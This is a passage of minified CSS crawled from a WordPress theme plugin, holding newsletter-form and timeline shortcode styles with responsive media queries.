input[type=submit]{float:none}.dt-sc-newsletter-section.type1 h2{width:100%}.dt-sc-newsletter-section.type1 form:before{width:150%}.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type=text]{width:100%;margin:0 0 10px 0}.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type=submit]{float:right}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]{font-size:12px;padding:13px 15px 11px;width:50%}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=submit],.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{margin-top:10px}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm{padding:30px 15px;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=email]{margin:0 5px;width:46%}.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email]{width:46%}.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email]{margin-right:0}.dt-sc-newsletter-section.type5{padding:20px 40px 30px;width:100%}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm{width:100%}.dt-sc-newsletter-section.type7 .newsletter-tooltip{margin:0;top:auto;width:60%}.dt-sc-newsletter-section.type7 h2{line-height:normal}.footer-widgets .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm,.footer-widgets .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email]{text-align:left}.dt-mc-subscribe.align-none,.dt-mc-subscribe.align-none form>div,.dt-mc-subscribe.align-left,.dt-mc-subscribe.align-left form>div,.dt-mc-subscribe.align-center form>div,.dt-mc-subscribe.align-right form>div{float:none;display:inline-block;text-align:center}.dt-mc-subscribe.align-none.inline,.dt-mc-subscribe.align-none.inline form>div,.dt-mc-subscribe.align-left.inline,.dt-mc-subscribe.align-left.inline form>div,.dt-mc-subscribe.align-center.inline form>div,.dt-mc-subscribe.align-right.inline form>div{display:table-cell}.dt-mc-subscribe.align-left form>.email-field-wrap,.dt-mc-subscribe.align-center form>.email-field-wrap,.dt-mc-subscribe.align-right form>.email-field-wrap{width:70%}.dt-mc-subscribe.align-left.inline form>.email-field-wrap,.dt-mc-subscribe.align-center.inline form>.email-field-wrap,.dt-mc-subscribe.align-right.inline form>.email-field-wrap,.dt-mc-subscribe.align-left.block form>.email-field-wrap,.dt-mc-subscribe.align-center.block form>.email-field-wrap,.dt-mc-subscribe.align-right.block form>.email-field-wrap{width:100%}.dt-mc-subscribe.align-center form,.dt-mc-subscribe.align-none,.dt-mc-subscribe.align-none form,.dt-mc-subscribe.align-left,.dt-mc-subscribe.align-left form,.dt-mc-subscribe.align-right,.dt-mc-subscribe.align-right form,.dt-mc-subscribe.align-left form>.btn-wrap.text-only div,.dt-mc-subscribe.align-center form>.btn-wrap.text-only div,.dt-mc-subscribe.align-right form>.btn-wrap.text-only div,.dt-mc-subscribe.align-left form>.btn-wrap.text-only input[type=submit],.dt-mc-subscribe.align-center form>.btn-wrap.text-only input[type=submit],.dt-mc-subscribe.align-right form>.btn-wrap.text-only input[type=submit]{width:100%;text-align:center}}@media only screen and (min-width:480px) and (max-width:767px){.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:420px}}@media only screen and (max-width:479px){.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=submit]{padding:18px 10px 15px}.dt-sc-newsletter-section.type1 h2{text-align:center}.dt-sc-newsletter-section.type1 h2:before,.dt-sc-newsletter-section.type1 h2:after,.dt-sc-newsletter-section.type1 form:before,.dt-sc-newsletter-section.type1 form:after{width:250%}.dt-sc-newsletter-section.type1 form:before{width:250%;transform:none;-moz-transform:none;-webkit-transform:none;-ms-transform:none;left:-100%}.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm{text-align:center}.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm,.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type=text]{width:100%;float:none;display:inline-block}.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type=submit]{float:none;display:inline-block;padding:18px 20px 15px}.dt-mc-subscribe input[type=text],.dt-mc-subscribe input[type=password],.dt-mc-subscribe input[type=email],.dt-mc-subscribe input[type=url],.dt-mc-subscribe input[type=tel],.dt-mc-subscribe input[type=number],.dt-mc-subscribe input[type=range],.dt-mc-subscribe input[type=date],.dt-mc-subscribe textarea,.dt-mc-subscribe input.text,.dt-mc-subscribe input[type=search],.dt-mc-subscribe select,.dt-mc-subscribe textarea,.dt-mc-subscribe input[type=submit],.dt-mc-subscribe button,.dt-mc-subscribe input[type=button],.dt-mc-subscribe input[type=reset]{font-size:13px}.dt-mc-subscribe.inline-block.gap_5 .btn-wrap,.dt-mc-subscribe.inline-block.gap_10 .btn-wrap,.dt-mc-subscribe.inline-block.gap_15 .btn-wrap{margin-left:1px}}@media only screen and (min-width:320px) and (max-width:479px){.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:290px}}@media only screen and (max-width:319px){.dt-sc-newsletter-section.type7 h2{line-height:normal}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email]{margin:0 0 10px;width:100%}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=submit]{font-size:11px;text-transform:capitalize;padding:18px 10px 15px}.dt-sc-newsletter-section.type5{padding:20px 15px 30px}.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=submit]{padding:18px 10px 15px}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{font-size:18px;padding:16px 20px 15px}.dt-sc-newsletter-section.type7{padding:0 0 10px}.dt-sc-newsletter-section.type7 .newsletter-tooltip{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/timeline.css?ver=1769720005
body_size: 2704
content:
@charset "utf-8";.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline .dt-sc-hr-timeline-thumb:before,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3,.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2,.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:before,.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-hr-timeline-section.type1,.dt-sc-hr-timeline-wrapper{float:left;width:100%;clear:both;margin:0;padding:0;position:relative}.dt-sc-hr-timeline-section.type1:before{content:"";position:absolute;left:0;top:0;bottom:0;margin:auto;height:5px;width:100%}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after{content:"";position:absolute;top:0;bottom:0;margin:auto;height:5px;width:9000px}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before{left:100%}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after{right:100%}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content{display:inline-block;padding:25px 20px 30px;border-radius:5px;text-align:center;width:50%;margin:0 0 35px;position:relative}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content{float:right;margin:45px 0 0}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before{border:5px solid;height:26px;bottom:-13px;width:26px;-webkit-border-radius:50%;border-radius:50%}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after{bottom:-43px;height:30px;width:5px}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:before{bottom:inherit;top:-13px}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:after{bottom:inherit;top:-42px}.dt-sc-hr-timeline-section.type2{float:left;width:100%;margin:0;padding:0;clear:both;position:relative}.dt-sc-hr-timeline-section.type2:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;height:5px;width:78%}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content{text-align:center}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb{display:inline-block;text-align:center;padding:0 0 75px;position:relative;top:19px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{padding:93px 0 0;top:0}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb img{border-radius:50%}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3{font-size:15px;font-weight:700;text-transform:uppercase;position:relative;margin-bottom:25px;margin-bottom:45px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before{content:"";position:absolute;left:0;right:0;bottom:-10px;margin:auto;height:1px;width:70px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content p{margin-bottom:0}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:before{content:"";position:absolute;left:42%;left:-webkit-calc(50% - 13px);left:-moz-calc(50% - 13px);left:calc(50% - 13px);bottom:14px;width:26px;height:26px;border:1px solid;border-radius:50%}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:after{content:"";position:absolute;left:50%;left:-webkit-calc(50% - 2px);left:-moz-calc(50% - 2px);left:calc(50% - 2px);bottom:39px;width:5px;height:44px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:before{bottom:inherit;top:22px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:after{bottom:inherit;top:48px}.dt-sc-timeline-section{float:left;width:100%;clear:both;margin:0 0 46px;padding:0;position:relative}.dt-sc-timeline-section:before{content:"";position:absolute;left:0;right:0;top:0;margin:auto;height:100%;width:5px}.dt-sc-timeline{display:inline-block;width:100%}.dt-sc-timeline-section .dt-sc-timeline:first-child{margin-top:-19px}.dt-sc-timeline-section .dt-sc-timeline:last-child{margin-bottom:-46px}.dt-sc-timeline .column{margin:0;width:50%}.dt-sc-timeline.right>.column{float:right}.dt-sc-timeline .dt-sc-timeline-content h2{font-size:16px}.dt-sc-timeline .dt-sc-timeline-content h2 span{font-size:24px}.dt-sc-timeline.left .dt-sc-timeline-content{text-align:right;padding:0 120px 0 0;position:relative}.dt-sc-timeline.right .dt-sc-timeline-content{padding:0 0 0 120px;position:relative}.dt-sc-timeline .dt-sc-timeline-content:before{content:"";position:absolute;top:0;bottom:0;right:72px;margin:auto;width:26px;height:26px;border:5px solid;border-radius:50%}.dt-sc-timeline .dt-sc-timeline-content:after{content:"";position:absolute;top:0;bottom:0;right:3px;margin:auto;width:70px;height:5px}.dt-sc-timeline.right .dt-sc-timeline-content:before{right:inherit;left:73px}.dt-sc-timeline.right .dt-sc-timeline-content:after{right:inherit;left:2px}.dt-sc-timeline-section.type2:before{width:3px;height:85%}.dt-sc-timeline-section.type2 .dt-sc-timeline{margin-bottom:-60px}.dt-sc-timeline-section.type2 .dt-sc-timeline.left .dt-sc-timeline-content,.dt-sc-timeline-section.type2 .dt-sc-timeline.right .dt-sc-timeline-content{text-align:center;padding:0}.dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper{margin:17px auto;display:inline-block;overflow:hidden;position:relative;border:3px solid;position:relative;z-index:1}.dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper img{width:150px;float:left}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content h2 span{font-size:30px;margin-bottom:10px;display:inline-block}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content h2{font-size:16px;line-height:27px;margin-bottom:0;width:62%;margin:0 19%}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:before{border:0}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after{width:45%;height:1px;border-top:2px dotted;background:none;top:76px;bottom:inherit}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after{right:1px}.dt-sc-timeline-section.type2 .dt-sc-timeline.right .dt-sc-timeline-content::after{left:2px;right:auto}.dt-sc-timeline-section.type2 .dt-sc-timeline.simple-content{margin-bottom:0}.dt-sc-timeline-section.type2 .dt-sc-timeline.simple-content .dt-sc-timeline-content h2{font-size:30px;font-style:italic;font-weight:700}.dt-sc-timeline-section.type2 .dt-sc-timeline.simple-content .dt-sc-timeline-content:after{width:70px;top:13px}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child{margin-bottom:0;margin-left:-5px;margin-top:100px}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .column{width:100%}.dt-sc-timeline-section.type2 .dt-sc-timeline.left:last-child .dt-sc-timeline-content{padding-right:0}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content:after{border-width:0}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content h2{margin-top:10px}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content h2 span{margin-bottom:15px}.dt-sc-timeline-section.type2:after{content:"";position:absolute;left:0;right:0;top:-15px;margin:auto;border:3px solid;width:16px;height:16px;transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.dt-sc-timeline-section.type3{padding:30px 0}.dt-sc-timeline-section.type3:before{width:2px;height:100%;background:rgba(0,0,0,.1)}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content:before{right:0;width:24px;height:24px;border:2px solid rgba(0,0,0,.1);z-index:1;right:-12px;top:40px;bottom:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content:after{background:#fff;width:34px;height:34px;border-radius:50%;right:-18px;top:35px;bottom:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2{position:relative;padding:10px 0 0}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before{content:"";position:absolute;width:30px;height:2px;top:0;right:0}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2 span{color:#000;margin-bottom:5px;display:inline-block}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content h2:before{left:0;right:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content:before{left:-12px;right:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content:after{left:-18px;right:inherit}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content{padding-top:30px}.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content{padding-right:105px}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:105px}.dt-sc-timeline-section.type4:before{background:#222}.dt-sc-timeline-section.type4 .dt-sc-timeline{padding-bottom:80px}.dt-sc-timeline-section.type4 .dt-sc-timeline:last-child{padding-bottom:55px}.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content:before,.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content:before,.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content:after,.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content:after{background:none;border:none}.dt-sc-timeline-section.type4 .dt-sc-timeline:first-child{margin-top:15px}.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content{padding-right:80px;padding-top:15px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:80px;padding-top:15px}.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2{text-transform:uppercase;position:relative;margin-bottom:30px}.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2 span{font-size:16px;color:#222;font-weight:600}.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before{content:"";position:absolute;width:70px;height:1px;right:0;bottom:-10px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content h2:before{right:inherit;left:0}.dt-sc-timeline-section.type4 .dt-sc-timeline.right>.column{float:right}.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay{height:100%;opacity:0;filter:alpha(opacity=0);position:absolute;left:0;top:0;text-align:center;width:100%;border-radius:50%}.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay h5{color:#fff;font-weight:700;line-height:28px;text-transform:uppercase;padding:37px 30px;font-size:18px}.dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb-overlay{opacity:1;filter:alpha(opacity=100)}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper{position:absolute;margin-left:30px;max-width:136px;right:-166px;top:0}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper img{border-radius:50%;box-shadow:0 0 0 3px #222}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:before{content:"";position:absolute;left:-48px;top:55px;width:25px;height:25px;border:1px solid #222;background:#fff;border-radius:50%}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:after{content:"";position:absolute;left:-30px;top:67px;width:30px;height:5px;background:#222;z-index:-1}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper{right:inherit;left:-166px;margin-right:30px;margin-left:0}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper:before{left:153px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper:after{left:132px}.dt-sc-timeline-section.type5{margin-bottom:0}.dt-sc-timeline-section.type5:before{background:rgba(0,0,0,.1);width:1px}.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content:before,.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content:before,.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content:after,.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content:after{background:none;border:none}.dt-sc-timeline-section.type5 .dt-sc-timeline:first-child,.dt-sc-timeline-section.type5 .dt-sc-timeline:last-child{margin:0}.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content{padding-right:65px}.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:65px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content{position:relative;float:left}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{position:absolute;right:-38px;height:75px;width:75px;text-align:center;background:#fff}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper span{font-size:40px;line-height:75px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2{margin-top:20px;margin-bottom:15px;font-size:20px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2 span{color:#1b1310;font-size:20px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content p{color:rgba(0,0,0,.3)}.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{right:inherit;left:-38px}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content{position:relative;padding-left:85px;text-align:left}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content::before{border-left:5px solid #fff;content:"";display:inline-block;height:80%;left:33px;position:absolute;top:0}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content h3{font-size:18px;text-transform:none}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content span{background:#0eb2e7;border-radius:50%;box-shadow:0 0 0 7px #fff;color:#fff;font-size:25px;height:56px;left:7px;line-height:56px;position:absolute;text-align:center;top:7px;width:56px}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content h4{font-size:50px;margin-top:35px}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after{bottom:-42px}::i-block-chrome,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:after{bottom:inherit;top:-41px}::i-block-chrome,.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay{left:0;top:0}::i-block-chrome,.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper{right:-160px}}.dt-sc-dark-bg .dt-sc-timeline .dt-sc-timeline-content h2 span{color:#fff}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before{background:#f5f5f5}.dt-sc-timeline-section:before,.dt-sc-timeline .dt-sc-timeline-content:after{background:rgba(0,0,0,.05)}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:before{background:#fff}.dt-sc-hr-timeline-section.type2:before,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:after,.dt-sc-title.with-two-color-stripe:before{background:#222}.dt-sc-timeline .dt-sc-timeline-content:before{border-color:rgba(0,0,0,.05)}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:before{border-color:#222}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb{top:18px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{top:-10px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2{margin-bottom:10px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3{margin-top:40px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb{top:18px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{top:-10px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content p{font-size:12px}.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content{padding-right:50px}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:50px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb img{width:106px}.dt-sc-hr-timeline-section.type1:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after{bottom:48px}.dt-sc-timeline .dt-sc-timeline-content h2{line-height:30px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3{margin-top:20px}}@media only screen and (max-width:767px){.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content,.dt-sc-timeline .column{width:100%}.dt-sc-hr-timeline-section.type1 .column{margin-bottom:0}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content{margin:42px 0 0}.dt-sc-hr-timeline-section.type2::before{content:none}.dt-sc-hr-timeline-section.type2 .column{margin-bottom:50px}.dt-sc-hr-timeline-section.type2 .column:last-child{margin-bottom:20px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3::after,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{content:"";height:5px;margin:0 auto;position:absolute;left:0;right:0;width:calc(100% - 40px);z-index:-1}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3::after{top:-22px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{padding:75px 0 0}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:before{top:26px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:after{top:52px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content h3::after{content:none}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{bottom:50%}.dt-sc-timeline-section::before{right:auto}.dt-sc-timeline-section::after{content:"";height:100%;right:0;margin:auto;position:absolute;right:0;top:0;width:5px}.dt-sc-timeline-section .dt-sc-timeline:first-child{margin-top:-10px}.dt-sc-timeline .dt-sc-timeline-content::after{right:0;width:25px}.dt-sc-timeline.right .dt-sc-timeline-content::after{left:0}.dt-sc-timeline .dt-sc-timeline-content::before{right:25px}.dt-sc-timeline.left .dt-sc-timeline-content{padding:0 70px 0 0}.dt-sc-timeline.right .dt-sc-timeline-content::before{left:25px}.dt-sc-timeline.right .dt-sc-timeline-content{padding:0 0 0 70px}.dt-sc-timeline-section.type2{border-width:0 3px;border-style:solid}.dt-sc-timeline-section.type2::after{left:auto;right:-10px}.dt-sc-timeline-section.type2::before{border-width:3px;border-style:solid;content:"";height:16px;left:-9px;margin:auto;position:absolute;top:-15px;transform:rotate(45deg);width:16px}.dt-sc-timeline-section.type2 .dt-sc-timeline{margin-bottom:15px}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child{margin-top:20px}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content::before{width:100%}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content::after{border-width:2px;width:100%}.dt-sc-timeline-section.type3::after{width:2px}.dt-sc-timeline-section.type5::after{width:1px}.dt-sc-timeline-section.type3::after,.dt-sc-timeline-section.type4::after,.dt-sc-timeline-section.type5::after{z-index:-1}.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content{padding-left:20px;padding-right:40px}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:40px;padding-right:20px}.dt-sc-timeline-section.type4 .dt-sc-timeline{padding-bottom:40px}.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content{padding-left:20px;padding-right:30px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:30px;padding-right:20px}.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content,.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content{padding-top:165px}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper{margin-left:0;margin-right:30px;right:0}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper::after{left:auto;right:-30px}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper::before{left:auto;right:-40px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper{margin-left:30px;margin-right:0;left:0;right:auto}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper::before{left:-40px;right:auto}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper::after{left:-30px;right:auto}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{height:50px;right:-26px;width:50px}.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{left:-26px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper span{font-size:36px;line-height:50px}.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content{padding-left:15px;padding-right:35px}.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:35px;padding-right:15px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content{margin:0 0 20px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2{margin-top:15px}.dt-sc-hr-timeline-section.type2 